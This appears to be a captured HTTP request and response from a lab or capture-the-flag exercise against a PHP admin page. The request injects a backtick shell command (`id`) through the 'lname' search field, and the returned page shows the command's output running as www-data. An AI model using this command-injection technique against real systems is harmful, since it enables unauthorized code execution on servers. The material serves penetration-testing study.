 Raw Params Headers Hex
POST http://192.168.43.67/welcomeadmin.php HTTP/1.1
Host: 192.168.43.67
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://192.168.43.67
Connection: close
Referer: http://192.168.43.67/welcomeadmin.php
Cookie: PHPSESSID=2aqsamghg6u3tbfkfllkls9p50
Upgrade-Insecure-Requests: 1
fname=1&lname=`id`&search=Search+User
Raw Headers Hex HTML Render
<style type="text/css">
body{ font: 14px sans-serif; text-align: center; }
</style>
</head>
<body>
<div class="page-header">
<h1>Hi, welcome back <b>superadmin</b>. There are no anomalies detected.</h1>
<p>
<a href="reset-password.php" class="btn btn-warning">Reset Your Password</a>
<a href="logout.php" class="btn btn-danger">Sign Out of Your Account</a>
</p>
</div>
Select Image to Upload:
<form align="center" action="welcomeadmin.php" method="post" enctype="multipart/form-data">
<input type="file" name="fileToUpload" id="fileToUpload">
<input type="submit" value="Upload Image" name="submit">
</form>
</br>
Sorry, file already exists.Sorry, your file was not uploaded.
</br>
</br>
</br>
</br>
</br>
This is a feature still undergoing testing.
You can search for users activity here:
<form action="welcomeadmin.php" method="post">
</br>
First Name:<input type="text" name="fname" id="fname">
</br>
Last Name: <input type="text" name="lname" id="lname">
</br>
</br>
<input type="submit" value="Search User" name="search">
</form>
</br>
The system is checking the backend for user: 1 `id` </br></br>User 1 uid=33(www-data) gid=33(www-data) groups=33(www-data)
cannot be found